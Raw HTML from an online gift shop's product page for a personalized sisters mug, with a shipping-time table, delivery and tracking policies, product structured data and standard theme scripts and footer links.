<p>With busy special occasions including (but not limited to) Valentine’s Day, Women’s Day, Mother’s Day, Father’s Day, Independence Day, Halloween, and Christmas, ETA might extend a few days longer.</p>
<table>
<tbody>
<tr>
<td><strong>PRODUCT</strong></td>
<td>
<p><strong>PRODUCTION TIME</strong></p>
<p><strong>(Business Days)</strong></p>
</td>
<td>
<p><strong>SHIPPING TIME</strong></p>
<div></div>
<p><strong>(Business Days) </strong></p>
</td>
</tr>
<tr>
<td>Ornament</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Apparel</td>
<td>2-4</td>
<td>7-10</td>
</tr>
<tr>
<td>Poster</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Mug</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Canvas</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>7-10</td>
</tr>
<tr>
<td>Pet Bowl</td>
<td>
<span>2-4</span>
<div></div>
</td>
<td><span>7-10</span></td>
</tr>
<tr>
<td>Garden Flag</td>
<td>
<div></div>
<span>2-4</span>
</td>
<td>
<span>7-10</span>
<div></div>
</td>
</tr>
<tr>
<td>Blanket</td>
<td>3-5</td>
<td>7-10</td>
</tr>
<tr>
<td>Keychain</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Stocking</td>
<td>3-5</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Garden Stake</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<span>15-17</span>
<div></div>
</td>
</tr>
<tr>
<td>Metal Sign</td>
<td>
<div></div>
<span>3-5</span>
</td>
<td>
<div></div>
<p><span>15-17</span></p>
</td>
</tr>
<tr>
<td>Wood Sign (Door Sign)</td>
<td>
<span>3-5</span>
<div></div>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Key Hanger</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Decorative Mat</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Passport Holder</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Luggage Cover</td>
<td><span>3-5</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Remembrance Collar Sign</td>
<td>
<div></div>
<span>5-7</span>
</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>AOP Sweatshirt</td>
<td>5-7</td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Acrylic Plaque</td>
<td><span>5-7</span></td>
<td>15-17</td>
</tr>
<tr>
<td>Candle Holder</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Photo Frame</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Tumbler</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Pillow</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Camping Tarp</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
<tr>
<td>Graduation Stole</td>
<td><span>5-7</span></td>
<td><span>15-17</span></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Please note:</strong></p>
<ol>
<li>
<span>The above time frame is </span><b>only applied</b><span> for orders to the </span><span><b>US</b></span><span> with standard shipping methods.</span>
</li>
<li>Orders placed from<span> </span><strong>Puerto Rico, Guam and Hawaii</strong><span> </span>will take 7-10 days more than other US states.</li>
<li>Delivery to<span> </span><strong>military regions</strong><span> </span>are currently limited. We are very sorry for the inconvenience.</li>
<li><span>The majority of our orders are processed and shipped within the time frame we offer above. However, the time period above is only approximate and can differ in individual cases. Some items/orders may require a longer ship-out and/or delivery time frame.</span></li>
<li>
<span></span><b>International orders</b><span>: It may take additional days if orders have to go through customs. We have no influence on the customs process and apologize for any inconvenience due to delivery delays resulting from this.</span>
</li>
<li>Large orders<span> </span><strong>(Canvas, Poster)</strong><span> </span>can not be shipped to PO Box address and will be shipped separately to ensure safe delivery. Free shipping policies are not applied.</li>
<li>When order is ready to be shipped, a tracking link will be sent to your email so you can follow your package all the way home.<br><span></span>
</li>
</ol>
<p> </p>
<p><strong>ORDER TRACKING</strong><br><br>You will receive a confirmation email with a tracking link so that you can follow your order all the way home! Please allow 5-7 days for the carrier to scan your package into their system.<br><br>If you attempt to track your package and there is no information available that just means the carrier has not processed your parcel yet. When the parcel is scanned into the system, tracking events will populate on the tracking page.<br><br>If it is over your estimated arrival date, please contact us, and we can take care of this for you.<br><br><strong>INCORRECT ADDRESS</strong><br><br>Make sure you provide the correct address at checkout because we are not responsible if your order gets delivered to the wrong address.<br><br>If you contact the final mile carrier after the order has left our warehouse and ask them to forward or redirect your parcel, we are not responsible if that parcel gets lost, stolen, or damaged.</p>
<p>Customer service is our #1 priority and we will do whatever we can to take care of you. Thank you for considering<span> </span><b>Makezbright Gifts</b> and if you have any questions, please don't hesitate to contact us via<span> </span><span><a href="https://makezbrightgifts.com/pages/contact-us" target="_blank" rel="noopener noreferrer"><strong>this form</strong></a></span>.</p>
</div>
<div class="rte">
<br>Email: <a href="mailto:support@makezbright.com">contact@makezbright.com</a>
</div>
</div>
</div>
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--large accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        On Amazon
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mXkqM6-template--15782520782930__main">
                    <p><a href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln" title="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln">https://www.amazon.com/stores/MakezBright</a></p>
                    
                  </div>
                </div>
              </div><a href="/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--15782520782930__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--15782520782930__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&width=550 550w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&width=1445"
    alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884631933010"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&width=550 550w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&width=1445"
    alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23884631965778"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&width=550 550w,//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&width=1100 1100w,//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&width=1445"
    alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23240299282514"
  ></div>
  </div>
</product-modal>


  

<script src="//makezbrightgifts.com/cdn/shop/t/74/assets/product-modal.js?v=52128055760098790431757057208" defer="defer"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/media-gallery.js?v=116888628631191181381757057208" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15782520782930__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--15782520782930__main"]') ||
        document.querySelector('variant-selects[data-section="template--15782520782930__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--15782520782930__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15782520782930__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sisters - Sisters Are We And Forever We Will Be - Personalized Mug",
      "url": "https:\/\/makezbrightgifts.com\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug",
      "image": [
          "https:\/\/makezbrightgifts.com\/cdn\/shop\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683\u0026width=1920"
        ],
      "description": "\nMake every cup of morning caffeine extra special with a personalized coffee mug!This personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. A useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\nKey Features\n\n\nMicrowave safe and dishwasher safe with a mild detergent\n\n\nGlossy finish\n\n\nMade for both cold \u0026amp; hot beverages\n\n\nEasy-grip handle\n\n\nMaterial\n\n\nDurable ceramic\n\n\nSize\n\n\n11oz \/ 15oz\n\n\nPersonalization\n\n\nImages are printed on both sides\n\n\nCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \n\n\n* Please double check your options\n",
      "sku": "UU56 - 11 oz",
      "brand": {
        "@type": "Brand",
        "name": "Makezbright"
      },
      "offers": [{
            "@type" : "Offer","sku": "UU56 - 11 oz","availability" : "http://schema.org/InStock",
            "price" : 21.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug?variant=41188380180562"
          },
{
            "@type" : "Offer","sku": "UU56 - 15 oz","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/makezbrightgifts.com\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug?variant=41188380213330"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--15782520782930__related-products" class="shopify-section section"><style data-shopify>.section-template--15782520782930__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7197163946066&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
